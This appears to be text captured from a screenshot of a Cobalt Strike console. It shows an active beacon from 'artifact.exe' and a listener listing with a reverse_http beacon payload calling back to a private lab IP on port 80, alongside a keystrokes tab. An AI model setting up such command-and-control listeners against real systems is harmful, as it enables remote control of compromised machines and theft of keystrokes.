 192.168.163... 192.168.163... aaaa XinSai * PC artifact.exe 5960 x86 41s
Event Log X Scripts X Script Console X Keystrokes X Listeners X
aggressor> listeners
== aaaa ==
proxy :
payload : windows/beacon_http/reverse_http
port : 80
profile : default
name : aaaa
host : 192.168.163.148
althost :
beacons : 192.168.163.148
bindto :
status : success
aggressor> SS